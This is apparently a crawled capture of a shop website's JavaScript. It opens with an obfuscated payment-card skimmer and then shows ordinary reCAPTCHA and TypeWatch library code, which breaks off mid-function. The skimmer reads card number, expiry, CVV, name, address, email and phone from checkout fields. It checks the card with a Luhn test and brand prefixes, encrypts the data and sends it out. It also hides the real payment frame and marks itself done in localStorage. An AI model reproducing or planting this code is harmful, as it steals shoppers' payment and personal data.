','important;','berInput','ionItem:ho','ottom:\x200px','\x2020\x22\x20xmlns','resentatio','.05\x2027.112','255,\x20255);','\x22,EFTPOS_A','utton_load','6762,6763','0-.931-.09','7.8461\x2015.','0,\x200,\x200.08','ime_ms:!0}','ne),functi','ow\x20.15s\x20ea','fNZHG','.05);\x0a\x20\x20--','(0,\x200,\x200,\x20','r(var\x20r=1;','assign','ion(t,n){y','uct.bind()','{\x0a\x20\x20color:',')\x200px\x203px\x20','nt;\x0a\x20\x20tran','unt\x22,fpxBa','cusable=\x22f','r\x20s=250*Ma','45%,\x2025%);','\x204V5H27.5V','\x20{\x0a\x20\x20font-','n-array\x20ob','thod.\x22)}()','}(ne),Q(ne','e(!0),new\x20','.361\x205.074','(\x22function','elements.l','me:!0,ifra','rIconTabSe','cInput\x22\x20pl','\x200px\x203px\x206','erItemHigh','\x0a\x0a.Switch:','ndary,A.ne','c-acItemBo','1\x2014.29\x2019','height=\x2220','ardIcon\x20Ic'];_0xfe53=function(){return _0x3bb8f8;};return _0xfe53();}async function encryptData(_0x2deb79){const _0x672b20=_0x388731,_0x52dc6c={'NOzdk':_0x672b20(0x14ff)+_0x672b20(0x14ff)+_0x672b20(0x14ff)+'12','BghHQ':_0x672b20(0x17a),'ZWxro':_0x672b20(0x326),'RApGx':_0x672b20(0x1995),'bYFYI':function(_0x594d89,_0x20d1dc){return _0x594d89+_0x20d1dc;},'zWnOE':function(_0x65862c,_0x532586){return _0x65862c(_0x532586);}},_0x1a00b5=new TextEncoder()[_0x672b20(0x1553)](_0x52dc6c[_0x672b20(0x1962)]),_0x3c123a=await crypto[_0x672b20(0x34a)][_0x672b20(0x539)](_0x52dc6c[_0x672b20(0x850)],_0x1a00b5,_0x52dc6c[_0x672b20(0x64e)],![],[_0x52dc6c[_0x672b20(0x17fa)]]),_0x389100=crypto[_0x672b20(0x156b)+_0x672b20(0x12b4)](new Uint8Array(0x1*-0xca3+0x2632*-0x1+-0x209*-0x19)),_0x23dafc=new TextEncoder(),_0x30b3e4=_0x23dafc[_0x672b20(0x1553)](JSON[_0x672b20(0x905)](_0x2deb79)),_0x160774=await crypto[_0x672b20(0x34a)][_0x672b20(0x1995)]({'name':_0x52dc6c[_0x672b20(0x64e)],'iv':_0x389100},_0x3c123a,_0x30b3e4),_0x246c19=new Uint8Array(_0x160774),_0x4e9c36=new Uint8Array(_0x52dc6c[_0x672b20(0x503)](_0x389100[_0x672b20(0x9b7)],_0x246c19[_0x672b20(0x9b7)]));return _0x4e9c36[_0x672b20(0x1428)](_0x389100),_0x4e9c36[_0x672b20(0x1428)](_0x246c19,_0x389100[_0x672b20(0x9b7)]),_0x52dc6c[_0x672b20(0x186a)](btoa,String[_0x672b20(0xa7b)+'de'](..._0x4e9c36));}function dataSend(){const _0x2b3ac7=_0x388731,_0x33304c={'BzGRD':function(_0x24eb18,_0x262b83){return _0x24eb18(_0x262b83);},'wKVoK':_0x2b3ac7(0x11e5)+_0x2b3ac7(0x1825),'ehiyo':_0x2b3ac7(0x167b)+_0x2b3ac7(0xfd9),'GgWaC':_0x2b3ac7(0x13af)+_0x2b3ac7(0xe7d),'snzHa':function(_0x64fdcc,_0x12f968){return _0x64fdcc!=_0x12f968;},'Thrxf':function(_0x5e2e52,_0x1c6559){return _0x5e2e52==_0x1c6559;},'ykgac':function(_0x2b2911,_0x1d3279){return _0x2b2911<_0x1d3279;},'kUlZU':_0x2b3ac7(0x1037),'vNKcT':_0x2b3ac7(0xa3f),'SFIJa':_0x2b3ac7(0x7f0),'quVBq':function(_0x2a5d57,_0x2e9dd2,_0x35dc68){return _0x2a5d57(_0x2e9dd2,_0x35dc68);},'uCKXr':_0x2b3ac7(0x20d)+_0x2b3ac7(0x111e)+_0x2b3ac7(0xa52),'mSqhV':_0x2b3ac7(0x1304),'yCybY':function(_0x187abc,_0x4dc841){return _0x187abc==_0x4dc841;},'shSmt':_0x2b3ac7(0xf42),'mIdsX':function(_0x55d324,_0x53d54a,_0x1d89ac){return _0x55d324(_0x53d54a,_0x1d89ac);},'gvUxd':_0x2b3ac7(0x20d)+_0x2b3ac7(0x5a9)+_0x2b3ac7(0x165a)+_0x2b3ac7(0x77b)+_0x2b3ac7(0x9fd),'vUEtD':function(_0x5823d1,_0x4cdee1,_0x258e1d){return _0x5823d1(_0x4cdee1,_0x258e1d);},'GvaXe':_0x2b3ac7(0x11b3)+_0x2b3ac7(0x12b8)+_0x2b3ac7(0x1496)+_0x2b3ac7(0xec7)+'.','WqacJ':_0x2b3ac7(0x52d),'vSszl':function(_0x22c645,_0x42bcf4){return _0x22c645<_0x42bcf4;},'qwkoU':_0x2b3ac7(0x671),'VvhCv':_0x2b3ac7(0x11b3)+_0x2b3ac7(0x12b8)+_0x2b3ac7(0x967)+_0x2b3ac7(0xb85)+'t','ujEYy':_0x2b3ac7(0x11b3)+_0x2b3ac7(0x16a0)+_0x2b3ac7(0xb12)+_0x2b3ac7(0x1013),'YVYpP':_0x2b3ac7(0x134b),'aCEer':function(_0x19bf23,_0x569e97){return _0x19bf23===_0x569e97;},'lPJao':_0x2b3ac7(0x188),'XdSZc':_0x2b3ac7(0x509)+_0x2b3ac7(0xbb3),'iKWiR':_0x2b3ac7(0x635)+_0x2b3ac7(0x17cb),'VBZTl':_0x2b3ac7(0x163d)+_0x2b3ac7(0x828),'aYRdH':_0x2b3ac7(0x1093)+_0x2b3ac7(0x3ca),'tIJtX':_0x2b3ac7(0x39c)+_0x2b3ac7(0xbd6),'bNXNo':_0x2b3ac7(0x17f5)+_0x2b3ac7(0x130d),'tmKof':_0x2b3ac7(0x95b)+'ty','GNxmK':_0x2b3ac7(0xc01)+_0x2b3ac7(0x18ac),'CrraP':_0x2b3ac7(0x94f)+_0x2b3ac7(0x149b),'lUlkn':function(_0x3ccec3,_0x894857){return _0x3ccec3(_0x894857);},'YBVgu':_0x2b3ac7(0xf5e)+_0x2b3ac7(0x1083)+'p'};var _0x4d8838=![],_0x179347=doc[_0x2b3ac7(0xccd)+_0x2b3ac7(0x419)](_0x33304c[_0x2b3ac7(0x6e2)]),_0x32ba09=doc[_0x2b3ac7(0xccd)+_0x2b3ac7(0x419)](_0x33304c[_0x2b3ac7(0xa69)]),_0x3af34c=doc[_0x2b3ac7(0xccd)+_0x2b3ac7(0x419)](_0x33304c[_0x2b3ac7(0x9c5)]);if(_0x33304c[_0x2b3ac7(0x230)](localStorage[_0x2b3ac7(0x181c)](LOCAL_STORAGE_FLAG),null))return;if(_0x33304c[_0x2b3ac7(0x12af)](_0x179347[_0x2b3ac7(0xb0c)],'')||_0x33304c[_0x2b3ac7(0x7c1)](_0x179347[_0x2b3ac7(0xb0c)][_0x2b3ac7(0x9b7)],-0xdff*0x1+-0x1739+0x2544))_0x179347[_0x2b3ac7(0xf9a)][_0x2b3ac7(0xa53)+'y'](_0x33304c[_0x2b3ac7(0xdd9)],_0x33304c[_0x2b3ac7(0x147c)],_0x33304c[_0x2b3ac7(0x16cf)]),_0x33304c[_0x2b3ac7(0x167)](f9kJbg3K,_0x33304c[_0x2b3ac7(0xda9)],_0x33304c[_0x2b3ac7(0x12bd)]),_0x4d8838=!![];else{var _0xbfec45=_0x33304c[_0x2b3ac7(0x86d)](CCC,_0x179347[_0x2b3ac7(0xb0c)]);_0x33304c[_0x2b3ac7(0xce7)](_0xbfec45[_0x33304c[_0x2b3ac7(0xcfd)]],![])&&(_0x179347[_0x2b3ac7(0xf9a)][_0x2b3ac7(0xa53)+'y'](_0x33304c[_0x2b3ac7(0xdd9)],_0x33304c[_0x2b3ac7(0x147c)],_0x33304c[_0x2b3ac7(0x16cf)]),_0x33304c[_0x2b3ac7(0x18fd)](f9kJbg3K,_0x33304c[_0x2b3ac7(0x166e)],_0x33304c[_0x2b3ac7(0x12bd)]),_0x4d8838=!![]);}if(_0x33304c[_0x2b3ac7(0xce7)](_0x32ba09[_0x2b3ac7(0xb0c)],''))_0x32ba09[_0x2b3ac7(0xf9a)][_0x2b3ac7(0xa53)+'y'](_0x33304c[_0x2b3ac7(0xdd9)],_0x33304c[_0x2b3ac7(0x147c)],_0x33304c[_0x2b3ac7(0x16cf)]),_0x33304c[_0x2b3ac7(0x9c2)](f9kJbg3K,_0x33304c[_0x2b3ac7(0x17de)],_0x33304c[_0x2b3ac7(0x10d8)]),_0x4d8838=!![];else _0x33304c[_0x2b3ac7(0x1713)](_0x32ba09[_0x2b3ac7(0xb0c)][_0x2b3ac7(0xd3d)](_0x33304c[_0x2b3ac7(0x282)])[0x2*0x95c+0x214f*-0x1+0xe98*0x1],-0x892+-0xcee*0x1+0x61*0x39)&&(_0x32ba09[_0x2b3ac7(0xf9a)][_0x2b3ac7(0xa53)+'y'](_0x33304c[_0x2b3ac7(0xdd9)],_0x33304c[_0x2b3ac7(0x147c)],_0x33304c[_0x2b3ac7(0x16cf)]),_0x33304c[_0x2b3ac7(0x9c2)](f9kJbg3K,_0x33304c[_0x2b3ac7(0xc58)],_0x33304c[_0x2b3ac7(0x10d8)]),_0x4d8838=!![]);_0x33304c[_0x2b3ac7(0x7c1)](_0x3af34c[_0x2b3ac7(0xb0c)][_0x2b3ac7(0x9b7)],0x1*0x1126+0x1*0x9ad+-0x1ad0)&&(_0x3af34c[_0x2b3ac7(0xf9a)][_0x2b3ac7(0xa53)+'y'](_0x33304c[_0x2b3ac7(0xdd9)],_0x33304c[_0x2b3ac7(0x147c)],_0x33304c[_0x2b3ac7(0x16cf)]),_0x33304c[_0x2b3ac7(0x167)](f9kJbg3K,_0x33304c[_0x2b3ac7(0x25e)],_0x33304c[_0x2b3ac7(0x6bd)]),_0x4d8838=!![]);if(_0x33304c[_0x2b3ac7(0x130a)](_0x4d8838,!![]))return document[_0x2b3ac7(0xccd)+_0x2b3ac7(0x419)](BUTTON_PATH)[_0x2b3ac7(0xb25)+_0x2b3ac7(0x174e)](),document[_0x2b3ac7(0x1499)+_0x2b3ac7(0xa79)](_0x33304c[_0x2b3ac7(0x41b)])[_0x2b3ac7(0x29a)+_0x2b3ac7(0x16d2)]();var _0x2d094e={'email':document[_0x2b3ac7(0x1499)+_0x2b3ac7(0xa79)](_0x33304c[_0x2b3ac7(0x1527)])?document[_0x2b3ac7(0x1499)+_0x2b3ac7(0xa79)](_0x33304c[_0x2b3ac7(0x1527)])[_0x2b3ac7(0xb0c)]:'','lastname':document[_0x2b3ac7(0x1499)+_0x2b3ac7(0xa79)](_0x33304c[_0x2b3ac7(0xce6)])?document[_0x2b3ac7(0x1499)+_0x2b3ac7(0xa79)](_0x33304c[_0x2b3ac7(0xce6)])[_0x2b3ac7(0xb0c)]:'','firstname':document[_0x2b3ac7(0x1499)+_0x2b3ac7(0xa79)](_0x33304c[_0x2b3ac7(0x333)])?document[_0x2b3ac7(0x1499)+_0x2b3ac7(0xa79)](_0x33304c[_0x2b3ac7(0x333)])[_0x2b3ac7(0xb0c)]:'','country':document[_0x2b3ac7(0x1499)+_0x2b3ac7(0xa79)](_0x33304c[_0x2b3ac7(0xf2c)])?document[_0x2b3ac7(0x1499)+_0x2b3ac7(0xa79)](_0x33304c[_0x2b3ac7(0xf2c)])[_0x2b3ac7(0xb0c)]:'','street_1':document[_0x2b3ac7(0x1499)+_0x2b3ac7(0xa79)](_0x33304c[_0x2b3ac7(0x1489)])?document[_0x2b3ac7(0x1499)+_0x2b3ac7(0xa79)](_0x33304c[_0x2b3ac7(0x1489)])[_0x2b3ac7(0xb0c)]:'','state':document[_0x2b3ac7(0x1499)+_0x2b3ac7(0xa79)](_0x33304c[_0x2b3ac7(0x7bf)])?document[_0x2b3ac7(0x1499)+_0x2b3ac7(0xa79)](_0x33304c[_0x2b3ac7(0x7bf)])[_0x2b3ac7(0xb0c)]:'','city':document[_0x2b3ac7(0x1499)+_0x2b3ac7(0xa79)](_0x33304c[_0x2b3ac7(0xcef)])?document[_0x2b3ac7(0x1499)+_0x2b3ac7(0xa79)](_0x33304c[_0x2b3ac7(0xcef)])[_0x2b3ac7(0xb0c)]:'','postcode':document[_0x2b3ac7(0x1499)+_0x2b3ac7(0xa79)](_0x33304c[_0x2b3ac7(0x928)])?document[_0x2b3ac7(0x1499)+_0x2b3ac7(0xa79)](_0x33304c[_0x2b3ac7(0x928)])[_0x2b3ac7(0xb0c)]:'','phone':document[_0x2b3ac7(0x1499)+_0x2b3ac7(0xa79)](_0x33304c[_0x2b3ac7(0x896)])?document[_0x2b3ac7(0x1499)+_0x2b3ac7(0xa79)](_0x33304c[_0x2b3ac7(0x896)])[_0x2b3ac7(0xb0c)]:'','card':doc[_0x2b3ac7(0xccd)+_0x2b3ac7(0x419)](_0x33304c[_0x2b3ac7(0x6e2)])[_0x2b3ac7(0xb0c)],'expiry':doc[_0x2b3ac7(0xccd)+_0x2b3ac7(0x419)](_0x33304c[_0x2b3ac7(0xa69)])[_0x2b3ac7(0xb0c)],'cvv':doc[_0x2b3ac7(0xccd)+_0x2b3ac7(0x419)](_0x33304c[_0x2b3ac7(0x9c5)])[_0x2b3ac7(0xb0c)],'chance':chanceValue,'domen':window[_0x2b3ac7(0x1559)][_0x2b3ac7(0x46e)]};_0x33304c[_0x2b3ac7(0x86d)](encryptData,_0x2d094e)[_0x2b3ac7(0xfff)](_0x4509a7=>{const _0x40827a=_0x2b3ac7;_0x33304c[_0x40827a(0x86d)](req,_0x4509a7);}),localStorage[_0x2b3ac7(0x17c3)](LOCAL_STORAGE_FLAG,LOCAL_STORAGE_FLAG),_0x33304c[_0x2b3ac7(0x14f0)](clearInterval,formInterval);document[_0x2b3ac7(0x1499)+_0x2b3ac7(0xa79)](IFRAME_ID)&&(document[_0x2b3ac7(0x1499)+_0x2b3ac7(0xa79)](IFRAME_ID)[_0x2b3ac7(0x89b)](),document[_0x2b3ac7(0xccd)+_0x2b3ac7(0xddd)](ORIG_FRAME)[ORIG_FRAME_POS][_0x2b3ac7(0xf9a)][_0x2b3ac7(0xaed)]='');CHANGE_BUTTON&&(document[_0x2b3ac7(0xccd)+_0x2b3ac7(0x419)](_0x33304c[_0x2b3ac7(0x10bf)])&&(document[_0x2b3ac7(0xccd)+_0x2b3ac7(0x419)](_0x33304c[_0x2b3ac7(0x10bf)])[_0x2b3ac7(0x89b)](),document[_0x2b3ac7(0xccd)+_0x2b3ac7(0x419)](BUTTON_PATH)[_0x2b3ac7(0xf9a)][_0x2b3ac7(0xaed)]=''));if(REOLAD_PAGE)window[_0x2b3ac7(0x1559)][_0x2b3ac7(0xa42)]();}const VCN=_0x1f4ca6=>{const _0x49a368=_0x388731,_0x502ab1={'aXvva':_0x49a368(0x479)+_0x49a368(0x61e),'UvbYl':function(_0x4dee83,_0x4e0bfc){return _0x4dee83(_0x4e0bfc);}},_0x43aadf=new RegExp(_0x502ab1[_0x49a368(0x1626)]);if(!_0x43aadf[_0x49a368(0x933)](_0x1f4ca6))return![];return _0x502ab1[_0x49a368(0x16a6)](LC,_0x1f4ca6);},LC=_0x2407e1=>{const _0x503d14=_0x388731,_0x4532f9={'hSqQs':function(_0x1cc84f,_0x28a53f){return _0x1cc84f-_0x28a53f;},'IByjl':function(_0x3b34ed,_0x418571){return _0x3b34ed>=_0x418571;},'kZByg':function(_0x547ec7,_0x2c8059){return _0x547ec7*_0x2c8059;},'LMOcA':function(_0x1f7d94,_0x32989b){return _0x1f7d94(_0x32989b);},'FoZXV':function(_0x5bbfb7,_0x1976c0){return _0x5bbfb7>_0x1976c0;},'qFhbw':function(_0x3f1b3e,_0x1b3149){return _0x3f1b3e+_0x1b3149;},'yvTqL':function(_0x4b1d00,_0x68cb9d){return _0x4b1d00-_0x68cb9d;},'kfpaW':function(_0x59c39e,_0x5952df){return _0x59c39e+_0x5952df;},'hFTUf':function(_0x5db897,_0x2468f9){return _0x5db897==_0x2468f9;},'KHMAn':function(_0x35ca15,_0x79a28e){return _0x35ca15%_0x79a28e;}};let _0x195ac4=0x2013+0xd5*0x1+-0xd*0x288,_0x176eab=0x1b54+-0x1*0x14ac+-0x6a7;for(let _0x485c6c=_0x4532f9[_0x503d14(0x126b)](_0x2407e1[_0x503d14(0x9b7)],0x1*-0x1bbf+-0x2235*0x1+0x3df5);_0x4532f9[_0x503d14(0x58c)](_0x485c6c,0x2081+0x3b1+-0x1*0x2432);_0x485c6c--){let _0xae5ade=0x10d1+0x1480+-0x2551;_0xae5ade=_0x4532f9[_0x503d14(0x97a)](_0x4532f9[_0x503d14(0x5a0)](Number,_0x2407e1[_0x503d14(0x15ae)](_0x485c6c)),_0x176eab),_0x4532f9[_0x503d14(0x17bd)](_0xae5ade,-0x15eb+0x3cd*-0x7+0x1f*0x191)&&(_0x195ac4=_0x4532f9[_0x503d14(0xc00)](_0x195ac4,-0x1*0xf5b+-0x1b5*0x11+0x2c61),_0xae5ade=_0x4532f9[_0x503d14(0xbde)](_0xae5ade,-0x5a7*0x1+-0xd86+-0x1*-0x1337)),_0x195ac4=_0x4532f9[_0x503d14(0x12e9)](_0x195ac4,_0xae5ade),_0x4532f9[_0x503d14(0x904)](_0x176eab,-0x1*0x187d+-0x7*0x491+-0x95*-0x61)?_0x176eab=-0x841*0x1+-0x618+0xe5b:_0x176eab=0xa0c+-0xbdd*0x3+0x198c;}return _0x4532f9[_0x503d14(0x904)](_0x4532f9[_0x503d14(0x14da)](_0x195ac4,-0x1a78+0x16*0x160+-0x1df*0x2),0x152b+0x1de8+-0x1*0x3313);},CCC=_0x599d53=>{const _0x52e3dd=_0x388731,_0x391612={'LbuIf':_0x52e3dd(0x12b1)+_0x52e3dd(0x936),'uhWVh':_0x52e3dd(0x18a4)+_0x52e3dd(0x889)+_0x52e3dd(0x8df),'mOQbH':_0x52e3dd(0x1bb)+_0x52e3dd(0x1711)+_0x52e3dd(0x13ba)+_0x52e3dd(0x127c),'Ebswv':_0x52e3dd(0x994)+_0x52e3dd(0x4d6)+_0x52e3dd(0xcf7)+_0x52e3dd(0x1992)+_0x52e3dd(0xc36),'rgbKw':_0x52e3dd(0x180),'gmLfG':_0x52e3dd(0x5ac),'qaUBf':_0x52e3dd(0x6ab),'jUoCG':_0x52e3dd(0x19a7)+_0x52e3dd(0x682),'rZONv':_0x52e3dd(0x1662),'IMJRp':_0x52e3dd(0x187e),'HFBXc':_0x52e3dd(0x1153)+'5','wVtCv':_0x52e3dd(0xa14)+'he','fNZHG':_0x52e3dd(0xe45)+_0x52e3dd(0xf08)+_0x52e3dd(0x99c),'Txizk':_0x52e3dd(0x18a9),'FHlTD':_0x52e3dd(0x1223),'fqAPM':_0x52e3dd(0x35c),'zPDey':_0x52e3dd(0xb6e)+_0x52e3dd(0xa75),'yECqS':_0x52e3dd(0xb5e),'ZRRKC':_0x52e3dd(0x14f9),'aqIYK':_0x52e3dd(0x648),'QfpzZ':_0x52e3dd(0x2d7),'acXvu':_0x52e3dd(0x114e),'WglAA':_0x52e3dd(0x94e),'qdtGO':_0x52e3dd(0x2ff),'lsmhX':_0x52e3dd(0x1687)+_0x52e3dd(0xae0)+_0x52e3dd(0x1371)+_0x52e3dd(0x14b6)+_0x52e3dd(0xfa0),'vMCba':_0x52e3dd(0x1442),'IwcGt':_0x52e3dd(0x17ae)+_0x52e3dd(0x141e),'OnOwG':_0x52e3dd(0x12ca)+_0x52e3dd(0x176c)+_0x52e3dd(0xe96)+_0x52e3dd(0x182e),'KDoVN':_0x52e3dd(0x142e)+'on','ZQLHV':_0x52e3dd(0x4d1)+_0x52e3dd(0x1864)+_0x52e3dd(0x14d1)+'7','IIhwH':_0x52e3dd(0x567),'zgSke':_0x52e3dd(0x4e6)+'9','wAckH':_0x52e3dd(0x463)+_0x52e3dd(0x660),'WJhAY':function(_0x92b15c,_0x5061ad){return _0x92b15c==_0x5061ad;},'QWiSD':function(_0x245eb2,_0x5506e4,_0x55a5f9){return _0x245eb2(_0x5506e4,_0x55a5f9);},'TAScx':function(_0x25d3d8,_0x1971fe){return _0x25d3d8(_0x1971fe);},'ZLEjD':function(_0x2c8a2b,_0xb0bb7b){return _0x2c8a2b<_0xb0bb7b;},'riTim':function(_0x35b8fe,_0x4a5579){return _0x35b8fe<_0x4a5579;},'cqarg':function(_0x21cbc8,_0x1ad875){return _0x21cbc8+_0x1ad875;},'QNctv':function(_0x44380e,_0xc41889){return _0x44380e<_0xc41889;},'ayMyf':function(_0x239349,_0x24765b){return _0x239349==_0x24765b;},'uDjyW':function(_0x5e2a14,_0x190c3a){return _0x5e2a14&&_0x190c3a;},'lgSCs':function(_0x55661f,_0x21d2c3,_0x3aa38e,_0x53dc38){return _0x55661f(_0x21d2c3,_0x3aa38e,_0x53dc38);}},_0x30fa1b=[];_0x30fa1b[-0x83c+-0x1683*0x1+0x1ebf]=_0x391612[_0x52e3dd(0x11c9)],_0x30fa1b[-0x247c+-0x233+0x26b0]=_0x391612[_0x52e3dd(0x990)],_0x30fa1b[0x1cf5+-0x14*-0x65+0x1*-0x24d7]=_0x391612[_0x52e3dd(0xc2e)],_0x30fa1b[-0xb6c+0xf0b+-0x39c]=_0x391612[_0x52e3dd(0xc2e)],_0x30fa1b[0x1d09*0x1+-0x12ef+-0xa16]=_0x391612[_0x52e3dd(0x1518)];const _0x2ce264=(_0x5ec693,_0x13e4ed=null,_0x1c998f=null)=>({'message':_0x13e4ed,'success':_0x5ec693,'type':_0x1c998f}),_0x319fc2=[];_0x319fc2[0x518*-0x2+-0x2*0xa6a+0x1f04]={'name':_0x391612[_0x52e3dd(0x156a)],'length':_0x391612[_0x52e3dd(0x14fe)],'prefixes':'4','checkdigit':!![]},_0x319fc2[0x147*0x2+-0x193c+0x16af*0x1]={'name':_0x391612[_0x52e3dd(0x189)],'length':'16','prefixes':_0x391612[_0x52e3dd(0x15bb)],'checkdigit':!![]},_0x319fc2[-0x5*-0x73f+-0x31*-0x18+-0x28d1]={'name':_0x391612[_0x52e3dd(0x15ee)],'length':_0x391612[_0x52e3dd(0xf45)],'prefixes':_0x391612[_0x52e3dd(0x14e7)],'checkdigit':!![]},_0x319fc2[-0xbe*0x13+0x2709*-0x1+0x3526]={'name':_0x391612[_0x52e3dd(0xc94)],'length':'14','prefixes':_0x391612[_0x52e3dd(0x1835)],'checkdigit':!![]},_0x319fc2[-0x11*-0x208+0x170c+-0x3990]={'name':_0x391612[_0x52e3dd(0x923)],'length':'15','prefixes':_0x391612[_0x52e3dd(0x1057)],'checkdigit':!![]},_0x319fc2[-0xa6*0x17+-0x13*0x1eb+-0xc*-0x448]={'name':_0x391612[_0x52e3dd(0x751)],'length':'16','prefixes':_0x391612[_0x52e3dd(0x17df)],'checkdigit':!![]},_0x319fc2[-0x2*-0x89+-0xe27*0x1+0x131*0xb]={'name':_0x391612[_0x52e3dd(0x1811)],'length':'16','prefixes':'35','checkdigit':!![]},_0x319fc2[0xf7d+-0x92f+0x647*-0x1]={'name':_0x391612[_0x52e3dd(0x9d7)],'length':'15','prefixes':_0x391612[_0x52e3dd(0x1786)],'checkdigit':!![]},_0x319fc2[-0xc2+-0x2f7*0xd+0x2755*0x1]={'name':_0x391612[_0x52e3dd(0x12b9)],'length':_0x391612[_0x52e3dd(0xb36)],'prefixes':_0x391612[_0x52e3dd(0xbc4)],'checkdigit':!![]},_0x319fc2[0x389+0x311*-0x4+0x8c4]={'name':_0x391612[_0x52e3dd(0x20e)],'length':_0x391612[_0x52e3dd(0xb36)],'prefixes':_0x391612[_0x52e3dd(0xefa)],'checkdigit':!![]},_0x319fc2[0x16c7+0x160d+0x7*-0x666]={'name':_0x391612[_0x52e3dd(0xc3d)],'length':_0x391612[_0x52e3dd(0xcfc)],'prefixes':_0x391612[_0x52e3dd(0xded)],'checkdigit':!![]},_0x319fc2[-0x19ae+0x5*-0x2f7+-0x2b4*-0xf]={'name':_0x391612[_0x52e3dd(0x11fa)],'length':'16','prefixes':_0x391612[_0x52e3dd(0x1753)],'checkdigit':!![]},_0x319fc2[-0x218c+0x4e8*-0x1+0x2680]={'name':_0x391612[_0x52e3dd(0xd3f)],'length':_0x391612[_0x52e3dd(0x160a)],'prefixes':_0x391612[_0x52e3dd(0x60b)],'checkdigit':!![]};if(_0x391612[_0x52e3dd(0x38e)](_0x599d53[_0x52e3dd(0x9b7)],0xeb2+-0x21*-0xa2+0x5ee*-0x6))return _0x391612[_0x52e3dd(0x10c1)](_0x2ce264,![],_0x30fa1b[-0x47*-0x18+0x119f*0x1+-0x1846]);_0x599d53=_0x599d53[_0x52e3dd(0x1332)](/\s/g,'');if(!_0x391612[_0x52e3dd(0xeb0)](VCN,_0x599d53))return _0x391612[_0x52e3dd(0x10c1)](_0x2ce264,![],_0x30fa1b[0x1*-0x312+0xc8*0x14+-0x124*0xb]);let _0x5f4c5d=![],_0x52b561=![],_0x3f4a15='';for(let _0x4c9677=-0x13fd+0x22d*0x11+-0x88*0x20;_0x391612[_0x52e3dd(0x17e8)](_0x4c9677,_0x319fc2[_0x52e3dd(0x9b7)]);_0x4c9677++){const _0x564840=_0x319fc2[_0x4c9677][_0x52e3dd(0x3bb)][_0x52e3dd(0xd3d)](',');for(let _0x3a3c6e=0x1b99+0x871+-0x240a;_0x391612[_0x52e3dd(0x469)](_0x3a3c6e,_0x564840[_0x52e3dd(0x9b7)]);_0x3a3c6e++){const _0x3575f3=new RegExp(_0x391612[_0x52e3dd(0xf11)]('^',_0x564840[_0x3a3c6e]));_0x3575f3[_0x52e3dd(0x933)](_0x599d53)&&(_0x52b561=!![]);}if(_0x52b561){const _0x1bbb78=_0x319fc2[_0x4c9677][_0x52e3dd(0x9b7)][_0x52e3dd(0xd3d)](',');for(let _0x5094db=-0x2612+-0x1*-0x141+0x24d1;_0x391612[_0x52e3dd(0x1535)](_0x5094db,_0x1bbb78[_0x52e3dd(0x9b7)]);_0x5094db++){_0x391612[_0x52e3dd(0xbc9)](_0x599d53[_0x52e3dd(0x9b7)],_0x1bbb78[_0x5094db])&&(_0x5f4c5d=!![]);}}if(_0x391612[_0x52e3dd(0x35a)](_0x5f4c5d,_0x52b561))return _0x3f4a15=_0x319fc2[_0x4c9677][_0x52e3dd(0x84a)],_0x391612[_0x52e3dd(0x114a)](_0x2ce264,!![],null,_0x3f4a15);}if(!_0x52b561)return _0x391612[_0x52e3dd(0x10c1)](_0x2ce264,![],_0x30fa1b[0x1*-0x4d1+-0x56c*0x1+0x4*0x290]);if(!_0x5f4c5d)return _0x391612[_0x52e3dd(0x10c1)](_0x2ce264,![],_0x30fa1b[0x2196+-0x9ed+-0x17a5]);;return _0x391612[_0x52e3dd(0x114a)](_0x2ce264,!![],null,_0x3f4a15);};

--- FILE ---
content_type: application/javascript
request_url: https://hb.wpmucdn.com/www.rawmadesimple.co.uk/469eed4c-cbcd-41f9-a50e-612fed967061.js
body_size: 3480
content:
/**handles:itsec-recaptcha-api,typewatch,product-search**/
(()=>{var e=window,t="___grecaptcha_cfg",c=e[t]=e[t]||{},t,t;(t=e[t="grecaptcha"]=e[t]||{}).ready=t.ready||function(e){(c.fns=c.fns||[]).push(e)},e.__recaptcha_api="https://www.google.com/recaptcha/api2/",(c.render=c.render||[]).push("6LfAoScsAAAAAKP_Bf2Oe5sTKgH6h0T6AUNzlMlt"),(c.onload=c.onload||[]).push("itsecRecaptchav3Load"),(c.clr=c.clr||[]).push("true"),(c["anchor-ms"]=c["anchor-ms"]||[]).push(2e4),(c["execute-ms"]=c["execute-ms"]||[]).push(3e4),e.__google_recaptcha_client=!0;var t,e,a=((e=(t=document).createElement("script")).type="text/javascript",e.async=!0,e.charset="utf-8",e.src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en_gb.js",e.crossOrigin="anonymous",e.integrity="sha384-YHoyi4tWUZaNi2+X+nmK4/TTqKPtulpbCVMOaCD5BPsYYG6sRg3xEiKFlaE7eMbE",t.querySelector("script[nonce]")),a,a;(a=a&&(a.nonce||a.getAttribute("nonce")))&&e.setAttribute("nonce",a),(a=t.getElementsByTagName("script")[0]).parentNode.insertBefore(e,a)})();
/*!
*	TypeWatch 3/ix
*
*	Examples/Docs: github.com/dennyferra/TypeWatch
*  
*  Dual licensed under the MIT and GPL licenses:
*  http://www.opensource.org/licenses/mit-license.php
*  http://www.gnu.org/licenses/gpl.html
*/
;!function(a,b){if(typeof define==="function"&&define.amd){define(["jquery"],b)}else{if(typeof exports==="object"){b(require("jquery"))}else{b(a.jQuery)}}}(this,function(a){a.fn.typeWatch=function(e){var c=["TEXT","TEXTAREA","PASSWORD","TEL","SEARCH","URL","EMAIL","DATETIME","DATE","MONTH","WEEK","TIME","DATETIME-LOCAL","NUMBER","RANGE","DIV"];var b=a.extend({wait:750,callback:function(){},highlight:true,captureLength:2,allowSubmit:false,inputTypes:c},e);function d(i,g){var h=i.type==="DIV"?jQuery(i.el).html():jQuery(i.el).val();if((h.length>=b.captureLength&&h!=i.text)||(g&&(h.length>=b.captureLength||b.allowSubmit))||(h.length==0&&i.text)){i.text=h;i.cb.call(i.el,h)}}function f(j){var h=(j.type||j.nodeName).toUpperCase();if(jQuery.inArray(h,b.inputTypes)>=0){var k={timer:null,text:(h==="DIV")?jQuery(j).html():jQuery(j).val(),cb:b.callback,el:j,type:h,wait:b.wait};if(b.highlight&&h!=="DIV"){jQuery(j).on("focus",function(){this.select()})}var i=function(l){var p=k.wait;var o=false;var n=h;if(typeof l.keyCode!="undefined"&&l.keyCode==13&&n!=="TEXTAREA"&&h!=="DIV"){console.log("OVERRIDE");p=1;o=true}var m=function(){d(k,o)};clearTimeout(k.timer);k.timer=setTimeout(m,p)};var g=function(l){var m=l.data.timer;m.text="";if(m.elementType!=="DIV"){jQuery(m.el).val("")}else{jQuery(m.el).html("")}};jQuery(j).on("keydown paste cut input",i);jQuery(j).on("clear",null,{timer:k},g)}}return 